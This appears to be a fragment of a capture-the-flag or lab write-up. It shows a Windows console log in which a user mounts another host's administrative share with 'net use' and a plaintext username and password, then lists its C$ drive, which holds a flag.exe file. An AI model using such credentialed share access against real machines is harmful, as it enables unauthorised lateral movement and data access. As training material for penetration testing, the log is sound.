 C:\Users\Administrator\Desktop>net use \\192.168.52.138 /u:khaz123 khaz777...
net use \\192.168.52.138 /u:khaz123 khaz777...
The command completed successfully.
C:\Users\Administrator\Desktop>dir \\192.168.52.138\c$
dir \\192.168.52.138\c$
 Volume in drive \\192.168.52.138\c$ has no label.
 Volume Serial Number is 1E4D-1970
 Directory of \\192.168.52.138\c$
2023/03/30  11:45                 6 1.bat
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2023/03/22  10:58            17,920 flag.exe
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2023/03/20  13:52    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2023/03/30  11:37                 3 test.txt
2019/08/24  21:55    <DIR>          Users
2023/03/30  13:18    <DIR>          Windows
               3 File(s)         17,929 bytes
               8 Dir(s)  14,158,024,704 bytes free